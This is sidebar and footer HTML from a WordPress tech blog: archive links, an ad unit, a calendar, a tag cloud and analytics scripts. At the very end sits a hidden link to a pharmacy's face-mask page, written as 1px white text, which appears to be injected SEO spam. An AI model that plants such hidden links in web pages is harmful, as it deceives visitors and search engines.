<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a4430b811d2010e602301f46-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="a4430b811d2010e602301f46-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="a4430b811d2010e602301f46-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="a4430b811d2010e602301f46-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="a4430b811d2010e602301f46-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
